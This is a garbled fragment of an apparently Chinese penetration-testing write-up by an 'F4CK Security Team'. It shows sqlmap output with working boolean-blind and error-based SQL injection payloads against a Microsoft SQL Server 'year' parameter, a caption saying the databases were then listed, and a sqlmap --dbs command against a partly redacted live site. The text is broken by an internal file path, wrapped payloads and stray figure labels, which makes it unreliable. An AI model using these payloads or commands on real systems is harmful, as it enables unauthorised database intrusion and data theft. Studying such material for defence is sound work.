 [10:50:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:50:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: year
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: year=1011 AND 2856=2856
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: year=1011 AND 4130=CONVERT(INT,(SELECT CHAR(113)+CHAR(104)+CHAR(122)+CHAR(
112)+CHAR(113)+(SELECT (CASE WHEN (4130=4130) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(11
3)+CHAR(116)+CHAR(117)+CHAR(110)+CHAR(113)))
    Type: UNION query
F4CK
Security Team
图 1-2-3
检测到第 13 个 URL 的时候就出现了漏洞，然后就是列库了，如图 1-2-4：
root@kali:~# sqlmap -u http://www. /runtable/ .aspx?year=1
011 --dbs
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org